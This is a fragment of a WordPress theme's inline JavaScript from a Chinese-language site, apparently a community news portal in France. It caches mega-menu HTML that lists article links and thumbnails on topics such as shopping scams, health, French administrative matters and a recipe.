href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E7%BD%91%E8%B4%AD%E9%99%B7%E9%98%B1%E5%A4%A7%E6%8F%AD%E7%A7%98.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\">\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\">\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 42;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\">\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/%E5%B7%A8%E5%A9%B4%E8%A1%8C%E4%B8%BA.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\">\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\">\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/173518.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/%E8%BD%A6%E8%BE%86%E7%99%BB%E8%AE%B0%E8%AF%81.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/173518.html\/\"  rel=\"bookmark\" title=\"\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01\">\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/116665.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"city image\" title=\"\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/116665.html\/\"  rel=\"bookmark\" title=\"\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;\">\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73611;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\">\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/173872.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09\u7b80\u4ecb\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"U.S. Marine Pfc. Garrett Reed\" title=\"\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09\u7b80\u4ecb\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/173872.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09\u7b80\u4ecb\">\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161614.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c\u4e13\u79d1\u533b\u751f\u8d39\u7528\u8c03\u4ef7\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"close up photo of a stethoscope\" title=\"2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c\u4e13\u79d1\u533b\u751f\u8d39\u7528\u8c03\u4ef7\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161614.html\/\"  rel=\"bookmark\" title=\"2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c\u4e13\u79d1\u533b\u751f\u8d39\u7528\u8c03\u4ef7\">2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161008.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161008.html\/\"  rel=\"bookmark\" title=\"\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d\">\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div 